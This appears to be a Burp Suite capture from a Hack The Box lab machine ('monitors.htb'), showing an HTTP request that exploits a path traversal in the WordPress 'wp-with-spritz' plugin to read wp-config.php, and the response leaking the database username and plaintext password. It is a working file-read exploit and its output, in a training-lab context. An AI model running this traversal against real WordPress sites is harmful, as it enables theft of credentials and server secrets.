 Request
Pretty Raw \n Actions
1 GET
/wp-content/plugins/wp-with-spritz/wp.spritz.conten
t.filter.php?url=../../../wp-config.php HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
16 *
17 * This file contains the following configurations:
18 *
19 * * MySQL settings
20 * * Secret keys
21 * * Database table prefix
22 * * ABSPATH
23 *
24 * @link https://wordpress.org/support/article/editing-wp-config-
25 *
26 * @package WordPress
27 */
28
29 // ** MySQL settings - You can get this info from your web host
30 /** The name of the database for WordPress */
31 define( 'DB_NAME', 'wordpress' );
32
33 /** MySQL database username */
34 define( 'DB_USER', 'wpadmin' );
35
36 /** MySQL database password */
37 define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
38
39 /** MySQL hostname */
40 define( 'DB_HOST', 'localhost' );
41
42 /** Database Charset to use in creating database tables. */
43 define( 'DB_CHARSET', 'utf8mb4' );
44
45 /** The Database Collate type. Don't change this if in doubt. */
46 define( 'DB_COLLATE', '' );
47